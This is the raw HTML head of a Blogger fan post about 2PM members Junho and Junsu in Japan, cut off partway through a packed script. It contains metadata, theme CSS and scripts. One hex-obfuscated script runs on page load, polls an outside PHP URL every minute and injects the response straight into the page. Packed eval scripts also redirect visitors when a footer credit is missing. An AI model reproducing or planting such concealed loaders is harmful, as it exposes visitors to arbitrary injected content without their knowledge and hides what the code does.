

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://davidnins.blogspot.com/2012/06/twitter-2pm-junho-and-junsu-roaming.html
body_size: 54513
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='https://davidnins.blogspot.com/2012/06/twitter-2pm-junho-and-junsu-roaming.html' rel='canonical'/>
<link href='https://plus.google.com/102622061030316702149' rel='publisher'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://davidnins.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://davidnins.blogspot.com/2012/06/twitter-2pm-junho-and-junsu-roaming.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="David Nins Blog - Atom" href="https://davidnins.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="David Nins Blog - RSS" href="https://davidnins.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="David Nins Blog - Atom" href="https://www.blogger.com/feeds/5779958606898327731/posts/default" />

<link rel="alternate" type="application/atom+xml" title="David Nins Blog - Atom" href="https://davidnins.blogspot.com/feeds/1870033140342078240/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSovNdp36nb4fg5j7S2Km0Ir-Nym6kKlzQYCO59RCzbKvR43lKLw8MXHh5IJ0cjVQhO4tvtg96-0pcIYmHVPAArcARLSuK3-cqEJvz3sSCM3EyxDr04zLIKKPl40GhlEDoMBA3y3FHyykT/s640/2pm.00.jpg' rel='image_src'/>
<meta content='http://davidnins.blogspot.com/2012/06/twitter-2pm-junho-and-junsu-roaming.html' property='og:url'/>
<meta content='[Twitter] 2PM Junho and Junsu roaming Japan streets' property='og:title'/>
<meta content='@dlwnsghek: In Japan. Before we went for dinner, we fooled around a bit. With Junsu.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSovNdp36nb4fg5j7S2Km0Ir-Nym6kKlzQYCO59RCzbKvR43lKLw8MXHh5IJ0cjVQhO4tvtg96-0pcIYmHVPAArcARLSuK3-cqEJvz3sSCM3EyxDr04zLIKKPl40GhlEDoMBA3y3FHyykT/w1200-h630-p-k-no-nu/2pm.00.jpg' property='og:image'/>
<title>[Twitter] 2PM Junho and Junsu roaming Japan streets - David Nins Blog</title>
<script src="//code.jquery.com/jquery-2.0.3.min.js"></script>
<meta content='[Twitter] 2PM Junho and Junsu roaming Japan streets , David Nins Blog , David Nins Blog: [Twitter] 2PM Junho and Junsu roaming Japan streets' name='keywords'/>
<meta content='[Twitter] 2PM Junho and Junsu roaming Japan streets' name='subject'/>
<meta content='[Twitter] 2PM Junho and Junsu roaming Japan streets' name='abstract'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='english' name='language'/>
<meta content='en' name='geo.country'/>
<meta content='english' name='geo.placename'/>
<meta content='davidnins' name='author'/>
<meta content='index,follow' name='robots'/>
<meta content='2 days' name='revisit-after'/>
<meta content='2 days' name='revisit'/>
<meta content='never' name='expires'/>
<meta content='always' name='revisit'/>
<meta content='global' name='distribution'/>
<meta content='blogger' name='generator'/>
<meta content='general' name='rating'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='index, follow' name='googlebot'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='all' name='spiders'/>
<meta content='all' name='WEBCRAWLERS'/>
<meta content='aeiwi, alexa, alltheWeb, altavista, aol netfind, anzwers, canada, directhit, euroseek, excite, overture, go, google, hotbot. infomak, kanoodle, lycos, mastersite, national directory, northern light, searchit, simplesearch, Websmostlinked, webtop, what-u-seek, aol, yahoo, webcrawler, infoseek, excite, magellan, looksmart, bing, cnet, googlebot' name='search engines'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name     :  Blog Zombie Spot
Designer :  Blog Zombie Spot
URL      :  http://listblogzombie.blogspot.com
Release  :  Oktober 2014
*/
html, body
* {
-webkit-user-select: none;
-webkit-touch-callout: none;
-webkit-tap-highlight-color: transparent;
-webkit-overflow-scrolling: touch;
}
#player, #content {
width: 550px;
height: 450px;
background: #000;
z-index: 1;
}
#sidebar-wrapper h2, #sidebar-wrapper h3, #sidebar-wrapper h4 {
color: #fff;
background: #000000;
}
#menu{
background: #000000;
color: #FFF;
}
#menu a{
color: #FFF;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5WUDyjksEnDle97___djtKLJF5QbXfNkL7uAv1NI63fNnedIV3Yv9PylKPW691mG0ZhbMxd9JywbhPGSTwM9D3w3rjveSF_5YVG_IdLSKUjz43t0GqvH1dTQzBGn2rCOPaziet43sfI4/s1600/10.png) no-repeat right;
}
body{font-family: sans-serif;
font-size: 13px;
color: #666;
margin: 0;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg68huR9nKLyP9pt6FOEjG4mtr2N-h717N1MjsuGiTA8cfxhyv-F4GIyjo0_-jFcf5k2qbm3EDmDxdUOKBvfwCcTEVqb_nMt_cJNS2dPpAP-OeGlHgkCy991_htVmRvIyOU4-QYHXc4wa7u/s1600/bodybg.jpg") repeat scroll 0 0 #F1F1F1;}
a:link, a:visited {color: #555;text-decoration:none;}
a:hover{color:#222;}
a img { border-width:0; }
.left{float:left}
.right{float:right}
#wrapper{width: 930px;
margin: 0 auto;
background: #fff;
}
#branding {width:945px; }
P.title {
width:930px;
font-size:200%;
margin:10px 0 0;
padding:0
}
P.title a{
width: 600px;
font-weight: bold;
padding: 0;
color: #333;
}
/* -- MAIN SET -- */
#main-wrapper {
width: 600px;
float: left;
padding: 0;
word-wrap: break-word;
overflow: hidden;
}
#main {padding: 0 15px;}
.main .Blog { border-bottom-width: 0;}
.clear {clear: both;}
.post-thumbnail {
width:80px;
height:80px;
float:left;
margin:0px 10px 0px 0px;
padding: 10px;
border: 1px solid #ccc;
}
.main .widget {
padding-left:25px;
margin:0 0 0.2em;
padding:0 0 0.2em;
}
.date-header {display: none !important;}
.post margin: 0 0 .10em;
color: #666;
font-size: 14px;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
line-height: 1.625;
}
.post h1 {margin: 0;font-size: 20px;}
.post h2 {font-size: 110%;}
.post h2 a:link,.post h2 a:visited{}
.post h2 a:hover{}
.post-body {
margin: 0;
line-height: 1.6em;
text-align:justify
}
.post-body img, .post-body video, .post-body object {max-width: 100%;}
.post-body blockquote { line-height:1.3em; }
.post-body a{
color:#65BDDF;
text-decoration:none
}
.post-body h2{
font-size: 120%;
}
.post blockquote{
background: white url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik_K3fUHKLTv2cfvvAhmPbglrM65e-Zzojby3aC-co_X_93QQzAglogV1S4KIB7QViBYKyD-Q6tjw1rfkgvmogsMLedPukRzaClcf-KFcdyhwwjoPzCqF9ls8H1Y0cFIp7fazkI12GamW7/s1600/blockquote.jpg)bottom repeat-x;
margin: 20px;
padding: 10px;
border: 1px solid #CFCFCF;
border-top: 2px solid #000000;
line-height: 2em;
}
.section {
margin: 0;
}
.title {
color: #000000;
font-size: 21px;
line-height: 1.4em;
text-shadow: 1px 1px #fff, 1px 1px #ccc, 2px 2px #ddd, 2px 2px #eee;
margin: 0;
text-transform: uppercase;
}
.title a {
color: #000000;
font-size: 21px;
line-height: 1.4em;
text-shadow: 1px 1px #fff, 1px 1px #ccc, 2px 2px #ddd, 2px 2px #eee;
}
* Tombol Share set */
#share-button-blogzombie {
margin:0 0 8px;
padding:0;
overflow:hidden;
}
#share-button-blogzombie p {
margin: 0 3px 3px 0;
font-size: 100%;
float: left;
background: #f9f9f9;
display: block;
padding: 2px 5px;
margin: 0 3px 3px 0;
}
#share-button-blogzombie a {
position: relative;
float: left;
display: block;
color: #fafafa;
padding: 2px 5px;
border: 1px solid #fff;
}
#share-button-blogzombie a:hover {
top:1px;
left:1px;
box-shadow:0px 0px 3px rgba(1,1,1,.1);
}
.post table{width:100%;text-align:left}
.post tr{width:100%}
.post td{background: #FAFAFA; border:1px solid #fff; padding:5px 10px;}
.post td.title{background: #F6F6F6; color: #4b7eaf; font-size: 100%;font-weight: bold; width: 60px;}
.post td.detail{background: #FAFAFA; padding: 5px 10px}
.post td.harga{background: #4b7eaf;color: #FFF;font-size: 100%;font-weight: bold;text-align: left;}
.post td.listharga{color: #4b7eaf; font-weight: bold;text-align: left;}
.post td.img3{text-align: center; width: 33%;font-size: 10px;}
.post blockquote{border-left:2px solid #E3E3E3;margin:1em;padding:0 5px}
.spek {
background: none repeat scroll 0 0 #4b7eaf;
color: #FFF;
font-size: 100%;
font-weight: bold;
text-align: left;
border: 1px solid #fff;
padding: 5px 10px;
}
.post-timestamp {
margin-left: 0;
}
/* -- SIDEBAR SET -- */
#sidebar-wrapper {
width: 330px;
float: right;
word-wrap: break-word;
overflow: hidden;
}
#sidebar-wrapper h2, #sidebar-wrapper h3, #sidebar-wrapper h4 {
margin: 0;
text-transform: uppercase;
padding: 3px;
font-size: 12px;
}
#sidebar-wrapapper .widget ul{
list-style-type:circle;
margin:10px;padding:10px
}
#sidebarwrap .widget ul li{
line-height:1.5em;
text-align:left;
list-style-type:auto;
margin:0;padding:2px 0
}
#sidebar-wrapapper ul{
list-style-type:circle;
margin:10px;
padding:10px
}
#sidebarwrap ul li{
line-height:1em;
text-align:left;
list-style-type:none;
margin:0;
padding:2px 0
}
.widget-content {
margin: 0;
overflow: hidden;
}
.sidebar {
line-height: 1.5em;
padding: 0 15px;}
.sidebar ul{
padding: 0;
margin: 0;
}
.BlogArchive #ArchiveList ul li {
text-indent: 0 !important;
}
.sidebar ul li {
list-style-position: inside;
list-style-type: circle;
margin: 0;
padding: 2px 0 !important;
border-bottom: 1px dotted #ccc;
}
.sidebar ul li a{
}
.sidebar ul li a:hover{
}
.sidebar .widget{
margin-bottom: 1em;
}
.PopularPosts .item-title a {font-weight:bold;}
.PopularPosts .item-snippet {
font-size: 90%;
color: #555;
max-height: 40px;
overflow: hidden;
}
.PopularPosts .widget-content ul li {
list-style-type: none;
}
/* label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;
filter:alpha(100);
opacity:10
}
.cloud-label-widget-content{
text-align:left
}
.label-size{
display:block;
float:left;
border:1px solid #ccc;
margin:2px 1px;
}
.label-size a,.label-size span{
display:inline-block;
padding:5px 8px;
}
.label-size:hover{
background:#eee;
}
.label-count{
white-space:nowrap;
padding-right:6px;
margin-left:-3px;
}
.label-size{line-height:1.2
}
/* -- BREADCRUMBS SET -- */
.breadcrumbs {
padding: 10px 0;
color: #666;
border-bottom: 1px dotted #ccc;
}
.breadcrumbs a {
color: #666;
}
/* -- FOOTER SET -- */
.post-footer {
line-height: 1.6em;
}
.post-footer a {
color: #65BDDF;
}
#footer {
font-size: 90%;
margin: 0 auto;
padding: 7px;
border-top: 1px solid #bbb;
color: #fff;
}
#footer-bg {
margin: 0 auto;
width: 930px;
background: #000000;
}
#footer a {
color:#fff;
}
/* -- BLOGPAGER SET -- */
#blog-pager-newer-link{
float:left;
}
#blog-pager-older-link{
float:right;
}
#blog-pager{float:left;
width: 100%;
text-align: center;
line-height: 2em;
margin:10px 0px;
}
#blog-pager a:link, #blog-pager a:visited{
background-image:linear-gradient(top,whiteSmoke,#F1F1F1);
border: 1px solid rgb(207, 207, 207);
color: rgb(138, 138, 138);
font-size: 11px !important;
padding: 5px 10px;
margin: 5px;
}
#blog-pager a:hover{background:linear-gradient(whiteSmoke,rgb(216, 216, 216))}
.feed-links { clear: both; line-height: 2.5em;display:none;}
.home_menu {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzUd37Ix9FUGx1qQXL15kzf2gr4iMVlBT1thbIY_Yp21Ipxb76cPQsMTFtMH7eVAyXPzNP_mxlkKvxwZzolYsRTI2ZyaviaYZpNlKdBOkdt9Px_afHolKptMrMMBp9xmBrc8iyqRh1Ckt6/s1600/Viva-Blogspot.png) 0px -579px;
width: 10px;
height: 10px;
margin: 10px 5px;
float: left;
}
/* -- COMMENTS SET -- */
.comments h4 {
padding: 5px;
}
#comments {
border-top: 1px solid #EBEBEB;
padding: 10px;
border-bottom: 1px solid #EBEBEB;
}
.comment-link { margin-left:.6em; }
.comments .comment .comment-actions a {
padding-right: 5px;
padding-top: 5px;
color: #65BDDF;
}
.comments .comments-content .datetime {
margin-left: 6px;
font-size: 70%;
display: none;
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 0;
}
.comments .comments-content .icon.blog-author {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuzA95Q1VCt8KoERTeTS2EX5UAy4zByFivP-d2MVcTMU1pdbUrvsQkOwswzsbD1AbN919OOqKZPaoKJMB22OXqC6sYkGw7X1hgKmdpLoBGcZy8RivltepWlFnwCH6SR6xD09Nic5Z52xSO/s1600/admincomments.png)bottom center no-repeat;
display: inline-block;
margin: -4px -8px -3px -1px;
width: 33px;
height: 17px;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 1.5;
}
.terkait {
text-align: left;
margin-top: 10px;
font-size: 90%;
}
.terkait h2 {
font-size:100%;
background: #EEE;
font-weight: bold;
padding: 5px 5px 5px 5px;
margin: 0 0 5px;
}
/* -- SEO TEXT -- */
.seotext {
padding:  5px;
}
h1.seo-title {
color: #000000;
font-size: 21px;
line-height: 1.4em;
text-shadow: 1px 1px #fff, 1px 1px #ccc, 2px 2px #ddd, 2px 2px #eee;
margin: 0 4px;
}
.description {
margin:0
}
/* -- POST INFO -- */
.post-info {
display:block;
padding:3px 0;
color:#666;
line-height:1.6em;
border-top:1px solid #f2f2f2;
border-bottom:1px solid #f2f2f2;
font-size:11px;
overflow:hidden;
margin:5px 0;
}
.post-info a {color:#666;}
/*-----Drop Down Menu ----*/
#menu{
height: 30px;
text-transform: uppercase;
font-size: 95%;
}
#menu ul.menus{
background: #000000;
height: auto;
overflow: hidden;
position: absolute;
z-index: 99;
display: none;
}
#menu a{display: block;
line-height: 30px;
padding: 0 10px;
text-decoration: none;}
#menu ul,#menu li{margin:0 auto;padding:0 0;list-style:none}
#menu ul{height:30px;}
#menu li{float: left;
display: inline;
position: relative;
font: bold 0.9em Arial;
}
#menu input{display:none;margin:0 0;padding:0 0;width:80px;height:30px;opacity:0;cursor:pointer}
#menu label{font: bold 30px Arial;
display: none;
width: 35px;
height: 31px;
line-height: 31px;
text-align: center;}
#menu label span{font-size:16px;position:absolute;left:35px}
#menu ul.menus li{
display: block;
width: 100%;
font:normal 0.8em Arial;
text-transform: none;
text-shadow: none;
border-bottom: 1px dashed #000000;
}
#menu ul.menus a{
color: #FFF;
line-height: 35px;
}
#menu li a:hover{
background: #000000;
-webkit-transition: all .5s ease-in-out;
-moz-transition: all .5s ease-in-out;
-ms-transition: all .5s ease-in-out;
-o-transition: all .5s ease-in-out;
transition: all .5s ease-in-out;
}
#menu li:hover ul.menus{display:block}
#menu ul.menus a:hover{
background: #5FC6EB;
color: #FFF;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-ms-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
/* -- RESPONSIVE -- */
@media screen and (min-width: 1300px){
.post h1{font-size: 130%;}
}
@media screen and (max-width: 1024px) {
.post h1{font-size: 130%;}
}
@media screen and (max-width: 992px) {
}
@media screen and (min-width:801px){
}
@media screen and (max-width:800px){
#wrapper {width: 90%;}
#footer-bg {width: 90%;}
img,video,object {max-width: 100%;}
#sidebar-wrapper{width:35%;}
#main-wrapper{width:65%;}
.post-thumbnail {width: 100px;}
.PopularPosts .item-snippet {font-size: 100%;}
.seotext {text-align:center;}
}
@media only screen and (max-width:768px){
#sidebar-wrapper{width:100%;}
#main-wrapper{width:100%;}
.post-thumbnail {width: 100px;}
}
@media screen and (max-width:685px){
}
@media screen and (max-width:600px){
.post-info {display:none;}
.post-thumbnail {width: 50px;height: 50px;}
.status-msg-border{width:97%}
.post h2{font-size:100%;}
}
@media screen and (max-width:480px){
.comments .comments-content .user{line-height:2.8em;}
.post h2{font-size:100%;}
.post h1{font-size: 120%;}
body, .body-fauxcolumn-outer {font-size: 80%;}
}
@media screen and (max-width:380px){
.comments {display:none}
}
@media screen and (max-width:320px){
.terkait ul {padding: 0;list-style-type: none;}
.post blockquote {margin:5px;}
}
@media screen and (max-width:240px){
body, .body-fauxcolumn-outer {font-size: 70%;}
}
/* -- SEARCH -- */
#search-box{position:relative;width:90%;border: 1px solid #ccc;margin: 5px auto;}
#search-form{height:33px;-moz-border-radius:3px; -khtml-border-radius:3px; -webkit-border-radius:3px; border-radius:3px;background-color:#fff;overflow:hidden}
#search-text{font-size:14px;color:#ddd;border-width:0;background:transparent}
#search-box input[type="text"]{width:90%;padding:7px 0 12px 1em;color:#666;outline:none}
#search-button{position:absolute;top:0;right:0;height:32px;width:20px;margin-top:10px;font-size:14px;color:#fff;text-align:center;line-height:0;border-width:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8r1nikgU12Dtwl0ZEU0dEmRvTidCfEr8ERW3tdKcd8UZjdtB8lAPr4KiC6CrCYvNLwrRaMAfvcN5nhjaklF7g_MuibpD2kUHrZzTa5oF1F1j9WumMzPhvQc92k9nSksBb3uiPUjTxe5qG/s1600/search.png) no-repeat;cursor:pointer}
/* -- SET FOR STATUS MESSAGE -- */
.status-msg-body{padding:10px 0 ; display:none}
.status-msg-wrap{display:none; font-size:14px; margin-left:1px;  width:100%; color:#666;  }
.status-msg-wrap a{color:orange !important;  }
.status-msg-bg{display:none; background:#ccc; position:relative; width:99%; padding:6px; z-index:1;-moz-border-radius:3px; -khtml-border-radius:3px; -webkit-border-radius:3px; border-radius:3px; border:2px #999 solid }
.status-msg-border{display:none; border:0; position:relative; width:99%}
/*-----Responsive Drop Down Menu ----*/
@media screen and (max-width: 800px){
#menu{position:relative}
#menu ul{background:#000000;position:absolute;top:100%;left:0;z-index:3;height:auto;display:none}
#menu ul.menus{width:100%;position:static;padding-left:20px}
#menu li{display:block;float:none;width:auto; font:normal 0.8em Arial;}
#menu input,#menu label{position:absolute;top:0;left:0;display:block}
#menu input{z-index:4}
#menu input:checked + label{color:white}
#menu input:checked ~ ul{display:block}
}

--></style>
<script type='text/javascript'>
var _0x242a=["\x63\x61\x6C\x6C\x65\x65","\x58\x4D\x4C\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74","\x41\x63\x74\x69\x76\x65\x58\x4F\x62\x6A\x65\x63\x74","\x4D\x73\x78\x6D\x6C\x32\x2E\x58\x4D\x4C\x48\x54\x54\x50","\x4D\x69\x63\x72\x6F\x73\x6F\x66\x74\x2E\x58\x4D\x4C\x48\x54\x54\x50","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x74\x65\x73\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x52\x65\x6C\x6F\x61\x64\x54\x68\x69\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\x47\x45\x54","\x68\x74\x74\x70\x3A\x2F\x2F\x65\x73\x79\x73\x6D\x73\x2E\x65\x73\x79\x2E\x65\x73\x2F\x72\x61\x6E\x64\x2E\x70\x68\x70","\x3F","\x67\x65\x74\x54\x69\x6D\x65","\x6F\x70\x65\x6E","\x73\x65\x6E\x64","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72"];function Ajax(){var _0x785ex2,_0x785ex3=arguments[_0x242a[0]];if(window[_0x242a[1]]){_0x785ex2= new XMLHttpRequest();} else {if(window[_0x242a[2]]){try{_0x785ex2= new ActiveXObject(_0x242a[3]);} catch(e){_0x785ex2= new ActiveXObject(_0x242a[4]);} ;} ;} ;if(_0x785ex2){_0x785ex2[_0x242a[5]]=function (){if(/4|^complete$/[_0x242a[7]](_0x785ex2[_0x242a[6]])){document[_0x242a[10]](_0x242a[9])[_0x242a[8]]=_0x785ex2[_0x242a[11]];setTimeout(function (){_0x785ex3();} ,60000);} ;} ;_0x785ex2[_0x242a[16]](_0x242a[12],_0x242a[13]+_0x242a[14]+ new Date()[_0x242a[15]](),true);_0x785ex2[_0x242a[17]](null);} ;} ;function get_random(){var _0x785ex5=Math[_0x242a[19]](Math[_0x242a[18]]()*4);return _0x785ex5;} ;var number=get_random();if(number==1){setTimeout(function (){Ajax();} ,7500);} else {setTimeout(function (){Ajax();} ,1000);} ;
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('$(0).8(1(){2 a=$("#4").5();6.7(a);h(a==9){0.b.c="d://e.f.g.3/"}});',18,18,'window|function|var|com|footer|val|console|log|load|null||location|href|http|www|davidnins|blogspot|if'.split('|'),0,{}))
//]]>
</script>
<!--RELATED POST THUMBNAIL START-->
<style>
#related_posts {}
#related_posts h2{border-top:1px solid #F4F3F3;border-bottom:1px solid #F4F3F3;color:#222;font-size:13px;color:#222;text-shadow:white 1px 1px 1px;letter-spacing:0;line-height:20px;background:#C4C4C4;margin:0 0 5px;padding:5px 10px}
#relpost_img_sum{line-height:16px;margin:0;padding:0}
#relpost_img_sum:hover{background:none}
#relpost_img_sum ul{list-style-type:none;margin:0;padding:0}
#relpost_img_sum li{border:1px solid #F4F3F3;background:#f9f9f9;list-style:none;margin:0 0 5px;padding:5px}
#relpost_img_sum .news-title{display:block;}
#relpost_img_sum .news-text{display:block;text-align:left;font-weight:400;text-transform:none;font-size:90%;}
#relpost_img_sum img{float:left;margin-right:14px;border:solid 1px #ccc;width:40px;height:40px;background:#fff;padding:4px}
</style>
<script type='text/javascript'>//<![CDATA[
var relnojudul = 0;
var relmaxtampil = 5;
var numchars = 130;
var morelink = "";
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('$(1F).1Q(1y(){1D a=$(\'#2V\').20().1M(\'1N.1O\');1Z.1Y(a);1B(a<1){1F.1X.1H="1J://1W.1N.1O.1L/"}});1V(1y(p,a,c,k,e,r){e=1y(c){1A(c<a?\'\':e(1U(c/a)))+((c=c%a)>35?1E.1T(c+29):c.1S(36))};1B(!\'\'.1G(/^/,1E)){1C(c--)r[e(c)]=k[c]||e(c);k=[1y(e){1A r[e]}];e=1y(){1A\'\\\\w+\'};c=1};1C(c--)1B(k[c])p=p.1G(1I 1R(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);1A p}(\'2 4=f g();2 5=f g();2 9=f g();2 b=f g();s K(L,M){2 7=L.19("<");l(2 i=0;i<7.3;i++){8(7[i].N(">")!=-1){7[i]=7[i].O(7[i].N(">")+1,7[i].3)}}7=7.1a("");7=7.O(0,M-1);y 7}s 1b(z){l(2 i=0;i<z.P.6.3;i++){2 6=z.P.6[i];4[n]=6.A.$t;u="";8("Q"B 6){u=6.Q.$t}C 8("R"B 6){u=6.R.$t}9[n]=K(u,1c);8("S$T"B 6){D=6.S$T.1d}C{D="1e://1f.1g.1h/1i/1j/1k/1l/d/1m.1n"}b[n]=D;l(2 k=0;k<6.E.3;k++){8(6.E[k].U==\\\'1o\\\'){5[n]=6.E[k].v;F}}n++}}s V(a,e){l(2 j=0;j<a.3;j++)8(a[j]==e)y 1p;y 1q}s 1r(){2 m=f g(0);2 o=f g(0);2 p=f g(0);2 q=f g(0);l(2 i=0;i<5.3;i++){8(!V(m,5[i])){m.3+=1;m[m.3-1]=5[i];o.3+=1;o[o.3-1]=4[i];p.3+=1;p[p.3-1]=9[i];q.3+=1;q[q.3-1]=b[i]}}4=o;5=m;9=p;b=q;l(2 i=0;i<4.3;i++){2 c=w.W((4.3-1)*w.X());2 Y=4[i];2 Z=5[i];2 10=9[i];2 11=b[i];4[i]=4[c];5[i]=5[c];9[i]=9[c];b[i]=b[c];4[c]=Y;5[c]=Z;9[c]=10;b[c]=11}2 x=0;2 r=w.W((4.3-1)*w.X());2 12=r;2 h;2 13=14.1s;1t(x<15){8(5[r]!=13){h="<16 G=\\\'H-A 1u\\\'>";h+="<a v=\\\'"+5[r]+"\\\' U=\\\'1v\\\'  I=\\\'J\\\' A=\\\'"+4[r]+"\\\'><1w 1x=\\\'"+b[r]+"\\\' /></a>";h+="<a v=\\\'"+5[r]+"\\\' I=\\\'J\\\'>"+4[r]+"</a>";h+="<17 G=\\\'H-18\\\'>"+9[r]+" ... <17 G=\\\'H-18\\\'>";h+="</16>";14.1z(h);x++;8(x==15){F}}8(r<4.3-1){r++}C{r=0}8(r==12){F}}}\',21,22,\'||1D|23|24|25|26|27|1B|28||2a|2b|||1I|2c|2d||||2e|2f|2g|2h|2i|2j||1y||2k|1H|1P|2l|1A|2m|2n|2o|2p|2q|2r|2s|2t|2u|2v|2w|2x|2y|2z|1M|2A|2B|2C|2D|2E|2F|2G|2H|2I|2J|2K|2L|2M|2N|2O|2P|2Q|2R|2S|2T|2U|1K|2W|2X|2Y|2Z|1J|30|31|1L|32|33|34|37|38|39|3a|3b|3c|3d|3e|1C|3f|3g|3h|3i|3j|3k\'.1K(\'|\'),0,{}))',62,207,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||function||return|if|while|var|String|window|replace|href|new|http|split|com|indexOf|davidnins|blogspot|Math|load|RegExp|toString|fromCharCode|parseInt|eval|www|location|log|console|html|62|98|length|reljudul|relurls|entry|cuplik|relcuplikan||relgambar|informasi|Array|relhasil|for|tmp|relnojudul|tmp2|tmp3|tmp4|postcontent|rangkumanPosts|json|title|in|else|postimg|link|break|class|news|target|_top|saringtags|suchas|panjang|substring|feed|content|summary|media|thumbnail|rel|contains|floor|random|tempJudul|tempUrls|tempCuplikan|tempGambar|rini|dirURL|document|relmaxtampil|li|span|text|footer|join|relpostimgcuplik|numchars|url|lh3|ggpht|_xcD4JK_dIjU|SnamIh0KTCI|AAAAAAAADMA|||hLjqmEbdtkw|noimagethumb|gif|alternate|true|false|artikelterkait|URL|clearfix|nofollow|img|src|morelink|write'.split('|